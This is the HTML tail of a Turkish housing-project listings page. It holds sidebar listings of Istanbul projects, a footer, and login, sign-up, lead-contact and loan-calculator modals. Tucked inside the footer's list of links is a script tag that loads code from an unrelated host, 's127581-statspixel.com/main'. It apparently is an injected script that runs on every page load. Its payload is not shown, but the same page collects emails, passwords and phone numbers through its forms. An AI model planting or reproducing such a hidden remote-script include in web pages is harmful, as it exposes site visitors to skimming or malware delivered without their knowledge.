                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/rams-park-house-maslak">Rams Park House Maslak</a></h4>
                                        <span><i class="ti-location-pin"></i>Sarıyer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/05/16052024181927-1715872767.jpg" class="img-fluid" alt="Martim E5">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/martim-e5">Martim E5</a></h4>
                                        <span><i class="ti-location-pin"></i>Avcılar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/04/17042024132242-1713349362.jpg" class="img-fluid" alt="The One Güneşli">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/the-one-gunesli">The One Güneşli</a></h4>
                                        <span><i class="ti-location-pin"></i>Bağcılar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/02/23022024164615-1708695975.jpg" class="img-fluid" alt="Naturalist Verde">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/naturalist-verde">Naturalist Verde</a></h4>
                                        <span><i class="ti-location-pin"></i>Eyüp</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.300.000 - 1.360.000 USD</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Babacan Yapı Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-central">
                                                <img src="https://www.guncelprojebilgileri.com/img/r/370x246/2021/12/10122021150239-1639137759.jpg" class="img-fluid mx-auto" alt="Babacan Central" />
                                            </a>

                                            <span class="property-type">Beylikdüzü</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-central">Babacan Central</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Beylikdüzü</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">ÖN TALEP AŞAMASINDA</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-central" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-port-royal">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/05/12/700x466/046cf5e7-0aa4-48f5-b242-5631ea31e98a.jpg" class="img-fluid mx-auto" alt="Babacan Port Royal" />
                                            </a>

                                            <span class="property-type">Sefaköy</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-port-royal">Babacan Port Royal</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Sefaköy</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">239.000 TL&#039;den başlayan</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-port-royal" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-premium">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2015/10/05/700x466/f86eb93d-33d6-4a45-8d41-670ca244561a.jpg" class="img-fluid mx-auto" alt="Babacan Premium" />
                                            </a>

                                            <span class="property-type">Esenyurt</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-premium">Babacan Premium</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Esenyurt</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-premium" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-palace">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2014/07/02/700x466/84bb25ad-9831-4a0f-8388-fbd693465a0c.jpg" class="img-fluid mx-auto" alt="Babacan Palace" />
                                            </a>

                                            <span class="property-type">Esenyurt</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-palace">Babacan Palace</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Esenyurt</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-palace" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="5103" data-project-name="Babacan Central" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
